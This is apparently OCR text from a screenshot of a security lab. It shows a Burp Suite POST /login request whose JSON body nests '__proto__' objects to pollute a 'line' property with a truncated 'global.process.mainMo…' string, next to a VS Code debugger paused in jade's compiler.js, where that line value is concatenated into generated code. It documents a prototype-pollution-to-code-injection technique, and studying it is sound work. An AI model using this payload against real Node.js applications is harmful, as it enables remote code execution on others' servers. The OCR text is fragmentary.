 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
6 Accept: text/html,application/xhtml+xml,application/xml;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+Cdy
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 40
13
14 {
"__proto__":{
"__proto__":{
"line":"global.process.mainMo
}
}
}
Search...
Waiting
Response
INSPECTOR
文件 编辑 选择 查看 转到 运行 终端 帮助
compiler.js - 342 - Visual Studio Code
运... 没有配置
变量
Local: visit
debug: true
node: '1'
this: Compiler
Closure
Global
断点
Caught Exceptions
Uncaught Exceptions
compiler.js ode_... 198
监视
node.line: '1'
1
JS index.js ...\lib
JS app.js
JS compiler.js
JS index.js routes
node_modules > jade > lib > JS compiler.js > Compiler >
187 /**
188 * Visit `node`.
189 *
190 * @param {Node} node
191 * @api public
192 */
193
194 visit: function(node){
195 var debug = this.debug;
196
197 if (debug) {
198 this.buf.push('jade_debug.unshift(new jade.DebugItem( ' + nod
199 + ', ' + (node.filename
200 ? utils.stringify(node.filename)
201 : 'jade_debug[0].filename')
202 + ' ));');
203 }
204
205 // Massive hack to fix our context
206 // stack for - else[ if] etc